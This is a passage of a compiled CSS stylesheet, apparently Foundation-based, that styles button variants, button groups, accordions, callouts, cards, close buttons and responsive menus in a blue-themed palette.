.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #003F5B; color: #003F5B; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #00202e; color: #00202e; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #00ACEB; }

.button.clear:hover, .button.clear:focus { color: #005676; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #00ACEB; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #005676; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #0075BE; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #003b5f; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #003F5B; }

.button.clear.third:hover, .button.clear.third:focus { color: #00202e; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1.44444rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #00ACEB; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #00ACEB; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #0075BE; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #003F5B; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #EDFAFC; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #00ACEB; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #EDFAFC; border-radius: 0 0 5px 5px; }

.accordion-title:hover, .accordion-title:focus { background-color: #EDFAFC; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #EDFAFC; border-bottom: 0; background-color: #fff; color: #40647E; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #EDFAFC; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.33333rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.33333rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #00ACEB transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.83333rem; margin-bottom: 0.83333rem; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #00ACEB; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #008abc; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #0075BE; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #005e98; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #003F5B; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #003249; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #00ACEB; color: #00ACEB; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #005676; color: #005676; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #00ACEB; color: #00ACEB; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #005676; color: #005676; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #0075BE; color: #0075BE; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #003b5f; color: #003b5f; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #003F5B; color: #003F5B; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #00202e; color: #00202e; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #00ACEB; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #005676; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #00ACEB; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #005676; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #0075BE; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #003b5f; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #003F5B; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #00202e; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 48, 74, 0.25); border-radius: 5px; background-color: white; color: #40647E; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d6f4ff; color: #40647E; }

.callout.secondary { background-color: #cfedff; color: #40647E; }

.callout.third { background-color: #c0ecff; color: #40647E; }

.callout.success { background-color: #e1faea; color: #40647E; }

.callout.warning { background-color: #fff3d9; color: #40647E; }

.callout.alert { background-color: #f7e4e1; color: #40647E; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #EDFAFC; border-radius: 5px; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #40647E; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #EDFAFC; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #00304A; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #003F5B; color: #00ACEB; }

.menu .active > a { background: #003F5B; color: #00ACEB; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

